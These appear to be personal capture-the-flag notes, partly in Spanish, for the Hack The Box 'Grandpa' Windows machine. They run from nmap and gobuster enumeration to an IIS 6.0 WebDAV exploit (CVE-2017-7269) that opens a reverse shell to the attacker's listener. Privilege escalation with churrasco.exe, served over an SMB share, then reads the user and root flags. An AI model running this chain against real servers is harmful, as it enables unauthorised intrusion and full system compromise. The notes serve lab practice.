Grandpa
HTB Windows
nmap -A -p- -oA output 10.129.151.216 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA grandpa 10.129.151.216
nmap -sU -O -p- -oA grandpa-udp 10.129.151.216
nikto -h 10.129.151.216:80
gobuster dir -k -u http://10.129.151.216/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100


En los resultados dice que WebDAV esta disponible. Trato de correr davtest y me sale error.
perl davtest.pl -url http://grandpa.htb -move -copy -cleanup
searchsploit iis 6.0 No me funciono el de buffer overflow.
https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269
mv iis\reverse\shell granpa_reverse_shell.py


python2 granpa_reverse_shell.py grandpa.htb 80 10.10.14.116 5555 rlwrap nc -lvnp 5555
Bajamos churrasco.exe de esta pagina
https://binaryregion.wordpress.com/2021/08/04/privilege-escalation-windows-churrasco-exe/

python3 /opt/impacket/examples/smbserver.py smbFolder $(pwd) -smb2support
copy \10.10.xx.xx\smbFolder\churrasco.exe churrasco.exe
churrasco.exe “type C:\DOCUME~1\Harry\Desktop\user.txt”
churrasco.exe “type C:\DOCUME~1\Administrator\Desktop\root.txt”